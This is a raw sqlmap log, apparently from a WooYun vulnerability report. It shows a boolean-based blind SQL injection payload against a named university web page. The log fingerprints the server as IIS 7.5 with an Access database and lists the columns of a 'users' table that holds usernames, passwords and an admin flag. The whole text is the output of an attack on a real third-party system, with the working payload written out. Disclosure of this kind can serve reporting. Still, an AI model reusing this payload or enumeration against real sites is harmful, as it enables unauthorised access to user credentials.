 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://pe.upc.edu.cn:888/ListScardMore.asp?ID=1 AND 3293=3293
---
[19:38:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:38:27] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: users
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | numeric |
| name | non-numeric |
| password | non-numeric |
| super | numeric |
| username | non-numeric |
+----------+-------------+
[19:38:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pe.upc.edu.cn'
[*] shutting down at 19:38:27
www.wooyun.org